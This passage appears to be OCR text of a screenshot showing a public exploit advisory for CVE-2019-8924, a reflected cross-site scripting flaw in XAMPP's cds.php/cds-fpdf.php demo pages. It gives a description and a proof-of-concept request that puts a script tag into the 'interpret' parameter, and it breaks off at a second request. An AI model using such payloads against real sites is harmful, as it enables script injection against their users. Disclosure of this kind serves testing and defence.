
# CVE : CVE-2019-8924

# Category: webapps

1. Description

XAMPP through 5.6.8 allows XSS via the 
cds-fpdf.php interpret or titel 
parameter. NOTE: This product is 
discontinued. Affected Product Code 
Base XAMPP 1.8.2 (and previous).

2. Proof of Concept

First Request (not filter the 
characters's content): 
http://X.X.X.X/xampp/cds.php?interpret=
<script>alert("XSS")
</script>&titel=XSS&jahr=1984

or Request: 